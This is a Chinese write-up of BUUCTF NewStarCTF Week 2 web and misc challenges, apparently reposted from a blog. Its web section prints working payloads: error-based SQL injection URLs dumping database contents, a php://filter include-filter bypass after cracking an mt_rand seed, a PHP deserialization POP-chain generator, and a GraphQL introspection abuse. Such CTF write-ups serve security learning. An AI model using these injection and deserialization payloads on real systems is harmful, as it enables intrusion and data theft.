本文主要是介绍BUUCTF NewStarCTF 公开赛赛道Week2 Writeup,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- WEEK2
- WEB
- Word-For-You(2 Gen)
- IncludeOne
- UnserializeOne
- ezAPI
- MISC
- Yesec no drumsticks 2
- Coldwinds's Desktop
- 奇怪的二维码
- qsdz's girlfriend 2
WEEK2
WEB
Word-For-You(2 Gen)
题目描述
哇哇哇,我把查询界面改了,现在你们不能从数据库中拿到东西了吧哈哈(不过为了调试的代码似乎忘记删除了

报错注入
/comments.php?name=1'and updatexml(1,concat(0x7e,database(),0x7e),1)--+
Current Database: wfy
/comments.php?name=1'and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)--+/comments.php?name=1'and updatexml(1,concat(0x7e,(select right(group_concat(table_name),30) from information_schema.tables where table_schema=database()),0x7e),1)--+
Tables in database(wfy): wfy_admin,wfy_comments,wfy_information
/comments.php?name=1'and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='wfy_comments'),0x7e),1)--+
Columns in table(wfy_comments): id,text,user,name,display
/comments.php?name=1'and updatexml(1,concat(0x7e,(select right(group_concat(text),30) from wfy.wfy_comments),0x7e),1)--+
IncludeOne
<?php
highlight_file(__FILE__);
error_reporting(0);
include("seed.php");
//mt_srand(*********);
echo "Hint: ".mt_rand()."<br>";
if(isset($_POST['guess']) && md5($_POST['guess']) === md5(mt_rand())){if(!preg_match("/base|\.\./i",$_GET['file']) && preg_match("/NewStar/i",$_GET['file']) && isset($_GET['file'])){//flag in `flag.php`include($_GET['file']);}else{echo "Baby Hacker?";}
}else{echo "No Hacker!";
} Hint: 1219893521
首先爆破伪随机数:https://www.openwall.com/php_mt_seed/
root@mochu7-pc:/mnt/d/Tools/Web/CTF/php_mt_seed# ./php_mt_seed 1219893521
Pattern: EXACT
Version: 3.0.7 to 5.2.0
Found 0, trying 0xfc000000 - 0xffffffff, speed 18382.0 Mseeds/s
Version: 5.2.1+
Found 0, trying 0x00000000 - 0x01ffffff, speed 0.0 Mseeds/s
seed = 0x0011793a = 1145146 (PHP 7.1.0+)
Found 1, trying 0x16000000 - 0x17ffffff, speed 183.6 Mseeds/s
seed = 0x161c5abb = 370956987 (PHP 5.2.1 to 7.0.x; HHVM)
Found 2, trying 0x64000000 - 0x65ffffff, speed 177.0 Mseeds/s
seed = 0x64a22f28 = 1688350504 (PHP 5.2.1 to 7.0.x; HHVM)
seed = 0x64a22f28 = 1688350504 (PHP 7.1.0+)
Found 4, trying 0xc4000000 - 0xc5ffffff, speed 170.5 Mseeds/s
seed = 0xc4b59923 = 3300235555 (PHP 5.2.1 to 7.0.x; HHVM)
seed = 0xc4b59923 = 3300235555 (PHP 7.1.0+)
seed = 0xc4efe664 = 3304056420 (PHP 5.2.1 to 7.0.x; HHVM)
seed = 0xc4efe664 = 3304056420 (PHP 7.1.0+)
Found 8, trying 0xfe000000 - 0xffffffff, speed 168.2 Mseeds/s
Found 8
PS C:\Users\Administrator\Downloads> php -r "mt_srand(1145146);mt_rand();var_dump(mt_rand());"
Command line code:1:
int(1202031004)
第二层使用伪协议,php://filter/协议自带一层url解码,这样双层url编码可以绕这里的过滤,至于NewStar关键字可以用管道符分隔开用作过滤器(错误的过滤器也不会报错)
/?file=php://filter/read=convert.ba%25%37%33e64-encode|NewStar/resource=flag.phpguess=1202031004

PS C:\Users\Administrator\Downloads> php -r "var_dump(base64_decode('PD9waHAgLy9mbGFnezc4YWY5ZjhhLTljMGUtNDJmNS1hYmY5LWFkOWUyY2FhZjE0Nn0K'));"
Command line code:1:
string(51) "<?php //flag{78af9f8a-9c0e-42f5-abf9-ad9e2caaf146}
"
UnserializeOne
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{public $name;protected $func;public function __destruct(){echo "Welcome to NewStarCTF, ".$this->name;}public function __isset($var){($this->func)();}
}class Sec{private $obj;private $var;public function __toString(){$this->obj->check($this->var);return "CTFers";}public function __invoke(){echo file_get_contents('/flag');}
}class Easy{public $cla;public function __call($fun, $var){$this->cla = clone $var[0];}
}class eeee{public $obj;public function __clone(){if(isset($this->obj->cmd)){echo "success";}}
}if(isset($_POST['pop'])){unserialize($_POST['pop']);
}
POP链
Sec::__invoke() <- Start::__isset() <- eeee::__clone() <- Easy::__call() <- Sec::__toString() <- Start::__destruct()
<?php
class Start{public $name;public $func;
}class Sec{public $obj;public $var;
}class Easy{public $cla;
}class eeee{public $obj;
}
$start = new Start();
$sec = new Sec();
$easy = new Easy();
$eeee = new eeee();
$eeee->obj = $start;
$sec->obj = $easy;
$sec->var = $eeee;
$start->name = $sec;
$start->func = $sec;
echo serialize($start);?>
O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:{s:3:"obj";r:1;}}s:4:"func";r:2;}


ezAPI
www.zip提供了源码
<?phperror_reporting(0);$id = $_POST['id'];function waf($str){if (!is_numeric($str) || preg_replace("/[0-9]/", "", $str) !== "") {return False;} else {return True;}}function send($data){$options = array('http' => array('method' => 'POST','header' => 'Content-type: application/json','content' => $data,'timeout' => 10 * 60));$context = stream_context_create($options);$result = file_get_contents("http://graphql:8080/v1/graphql", false, $context);return $result;}if (isset($id)) {if (waf($id)) {isset($_POST['data']) ? $data = $_POST['data'] : $data = '{"query":"query{\nusers_user_by_pk(id:' . $id . ') {\nname\n}\n}\n", "variables":null}';$res = json_decode(send($data));if ($res->data->users_user_by_pk->name !== NULL) {echo "ID: " . $id . "<br>Name: " . $res->data->users_user_by_pk->name;} else {echo "<b>Can't found it!</b><br><br>DEBUG: ";var_dump($res->data);}} else {die("<b>Hacker! Only Number!</b>");}} else {die("<b>No Data?</b>");}?>
$_POST['data']可以传入GraphQL查询语句
开启了Debug模式,由于GraphQL自带强大的内省自检机制,可以查询出GraphQL中所有的Query、Mutaion、ObjectType、Field、Arguments。
id=1&data={"query":"\n query IntrospectionQuery {\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n ","variables":null}
右键查看源码


直接关键字搜索flag,找到了ffffllllaaagggg_1n_h3r3_flag和flag字段,尝试直接查询
id=1&data={"query":"query{ffffllllaaagggg_1n_h3r3_flag{flag}}"}
MISC
Yesec no drumsticks 2

零宽度字符隐写:https://330k.github.io/misc_tools/unicode_steganography.html

Base家族识别:https://basecrack.herokuapp.com/

>>> bytes.fromhex('666c61677b496e6772336431656e745f30465f59657365635f69355f4f4f4f4f4f7d')
b'flag{Ingr3d1ent_0F_Yesec_i5_OOOOO}'
Coldwinds’s Desktop
montage *.PNG -tile 12x12 -geometry 30x30+0+0 flag.png
gaps --image=flag.png --generations=50 --population=144 --size=30 --verbose



flag{Y0u_successfu11y_s01ved_the_puzz1e}
奇怪的二维码

很明显是一种QR Code,但是使用这个:https://products.aspose.app/barcode/recognize#/recognized
识别不出来

code.png末尾附加了一张PNG图片


PS加上中间的定位符就行

然后用这个站:https://products.aspose.app/barcode/recognize#/recognized
识别就行了

flag{Aztec_from_Age_0f_Empires}

qsdz’s girlfriend 2
题目描述
据说qsdz的girlfriend是会变化的猫猫。flag{图片中的文字}
猫变换
from PIL import Imageimg = Image.open('girlfriend.png')
if img.mode == "P":img = img.convert("RGB")
assert img.size[0] == img.size[1]
dim = width, height = img.sizest = 0x61
a = 0x726e
b = 0x6f6c64
for _ in range(st):with Image.new(img.mode, dim) as canvas:for nx in range(img.size[0]):for ny in range(img.size[0]):y = (ny - nx * a) % widthx = (nx - y * b) % heightcanvas.putpixel((y, x), img.getpixel((ny, nx)))
canvas.show()
canvas.save('flag.png')

flag{按理说这个点猪也该醒了}
这篇关于BUUCTF NewStarCTF 公开赛赛道Week2 Writeup的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)



